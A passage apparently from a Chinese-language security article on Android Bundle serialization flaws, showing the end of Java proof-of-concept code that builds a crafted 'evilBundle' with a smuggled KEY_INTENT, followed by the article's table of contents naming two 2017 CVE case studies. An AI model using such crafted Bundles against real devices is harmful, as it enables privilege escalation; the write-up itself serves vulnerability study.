 pcelData.writeInt(0); // mClipData = null
pcelData.writeInt(-2); // mContentUserHint
pcelData.writeBundle(null);
int keyIntentEndPos = pcelData.dataPosition();
int lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos;
pcelData.setDataPosition(keyIntentStartPos - 4);  // backpatch length of KEY_INTENT
pcelData.writeInt(lengthOfKeyIntent);
pcelData.setDataPosition(keyIntentEndPos);
Log.d(TAG, "Length of KEY_INTENT is " + Integer.toHexString(lengthOfKeyIntent));
///////////////////////////////////////
pcelData.writeString("Padding-Key");
pcelData.writeInt(0); // VAL_STRING
pcelData.writeString("Padding-Value"); //
int length  = pcelData.dataSize();
Log.d(TAG, "length is " + Integer.toHexString(length));
bndlData.writeInt(length);
bndlData.writeInt(0x4c444E42);
bndlData.appendFrom(pcelData, 0, length);
bndlData.setDataPosition(0);
evilBundle.readFromParcel(bndlData);
Log.d(TAG, evilBundle.toString());
return evilBundle;
}
目录
0x00 简介
0x01 背景知识
0x02 案例1：CVE-2017-132...
0x03 案例2：CVE-2017-133...
0x04 后记
参考